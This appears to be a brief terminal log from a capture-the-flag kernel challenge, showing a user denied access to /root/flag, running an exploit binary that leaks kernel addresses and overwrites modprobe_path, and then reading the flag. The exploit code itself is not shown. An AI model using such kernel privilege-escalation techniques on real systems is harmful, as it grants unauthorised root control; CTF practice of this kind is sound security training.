 / $ cd root
sh: cd: can't cd to root: Permission denied
/ $ cat /root/flag
cat: can't open '/root/flag': Permission denied
/ $ ./exp
[+] map_addr => 0xffff888003647d10
[+] write.
[+] ops_addr => 0xffffffff81c124a0
[+] kernel_base => 0xffffffff81000000
[+] modprobe_path => 0xffffffff81e37fe0
[+] write.
/tmp/pwn: line 1:“��: not found
/ $ cat /root/flag
flag{cxxz}